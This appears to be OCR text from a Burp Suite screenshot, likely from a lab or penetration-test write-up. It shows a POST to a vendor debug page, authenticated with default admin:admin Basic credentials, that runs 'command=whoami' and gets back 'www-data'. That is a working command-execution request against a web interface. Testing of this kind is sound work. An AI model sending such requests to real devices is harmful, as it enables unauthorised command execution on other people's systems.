 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.1.1.82 ?
Request
Pretty Raw \n Actions
1 POST /debug/index.php HTTP/1.1
2 Host: 10.1.1.82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://10.1.1.82
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://10.1.1.82/debug/index.php
13 Upgrade-Insecure-Requests: 1
14
15 command=whoami
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Output:
www-data
Vendor diagnostic page
Please select command to run:
ifconfig
id
uname
Execute
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 740 bytes | 26 millis